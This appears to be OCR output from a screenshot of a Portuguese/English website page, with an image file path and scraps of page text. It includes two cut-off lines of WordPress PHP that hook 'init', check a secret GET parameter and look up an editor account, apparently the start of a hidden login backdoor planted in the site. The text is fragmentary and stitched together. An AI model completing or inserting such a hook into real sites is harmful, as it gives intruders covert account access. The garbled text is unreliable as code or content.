
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['a
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
IMPRENSA / PRESS
ALGUNS 
PREVIOUS IMAGE